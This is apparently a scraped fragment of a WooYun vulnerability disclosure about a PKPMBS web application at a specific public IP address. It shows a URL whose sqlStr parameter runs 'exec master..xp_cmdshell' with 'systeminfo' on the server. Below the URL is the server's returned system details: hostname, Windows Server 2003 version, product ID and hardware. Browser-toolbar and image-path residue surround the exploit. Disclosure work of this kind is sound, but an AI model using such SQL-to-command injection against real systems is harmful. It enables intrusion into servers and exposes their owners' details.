 218.7.239.170:81//PKPMBS/Charts/TestData.aspx?sqlStr=exec%20master..xp_cmdshell"systeminfo"
hao123_上 Google WooYun.or 补天 - 全球 JFoler 1.0 --
output
主机名: WEBSERVER
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: webserver
注册的组织:
产品 ID: 69813-640-6614254-45023
初始安装日期: 2010-6-29, 10:23:18
系统启动时间: 121 天 23 小时 32 分 54 秒
系统制造商: IBM
系统型号: System x3650 M2 -[7947R16]-
系统类型: X86-based PC
处理器: 安装了 8 个处理器。
[01]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[02]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[03]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[04]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[05]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[06]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[07]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
[08]: x86 Family 6 Model 26 Stepping 5 GenuineIntel ~2266 Mhz
BIOS 版本: IBM - 0
Windows 目录: C:\WINDOWS
www.wooyun.org
加速器 下载